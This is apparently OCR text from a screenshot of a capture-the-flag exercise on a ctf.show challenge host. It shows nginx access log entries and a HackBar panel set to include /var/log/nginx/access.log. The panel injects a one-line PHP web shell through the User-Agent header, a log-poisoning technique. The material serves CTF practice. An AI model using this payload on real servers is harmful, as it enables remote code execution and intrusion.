 }
172.12.64.88 – – [05/Oct/2022:14:10:04 +0000] "GET / HTTP/1.1" 200 5944 "http://daf56e43–6fbc–4ecf–8f6e–9f712f97a96a.challenge.ctf.show/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" 172.12.64.88 – – [05/Oct/2022:14:10:04 +0000] "GET / HTTP/1.1" 200 5944 "–" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.0.0 Safari/537.36" 172.12.64.88 – – [05/Oct/2022:14:10:04 +0000] "GET /chrome–extension://donbcfbmhbcapadipfkeojnmajbakjdc/dist/ruffle.js?id=26019568582 HTTP/1.1" 200 5944 "–" "Mozilla/5.0
(Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" 172.12.64.88 – – [05/Oct/2022:15:03:38 +0000] "GET / HTTP/1.1" 200 5938 "http://daf56e43–6fbc–4ecf–8f6e–
9f712f97a96a.challenge.ctf.show/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" 172.12.64.88 – – [05/Oct/2022:15:05:32 +0000] "POST /?isVIP=1
HTTP/1.1" 200 5944 "http://daf56e43–6fbc–4ecf–8f6e–9f712f97a96a.challenge.ctf.show/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36"
172.12.64.88 – – [05/Oct/2022:15:05:33 +0000] "GET /chrome–extension://donbcfbmhbcapadipfkeojnmajbakjdc/dist/ruffle.js?id=44270453648 HTTP/1.1" 200 5938 "–" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" 172.12.64.88 – – [05/Oct/2022:15:05:33 +0000] "GET /?isVIP=1 HTTP/1.1" 200 5944 "–" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" 172.12.64.88 – – [05/Oct/2022:15:05:33 +0000] "GET /favicon.ico HTTP/1.1" 200 5944 "http://daf56e43–6fbc–4ecf–8f6e–
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://daf56e43-6fbc-4ecf-8f6e-9f712f97a96a.challenge.ctf.show/?isVIP=1
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
ctf=/var/log/nginx/access.log User-Agent User-Agent: <?php @eval($_POST[1]); ?>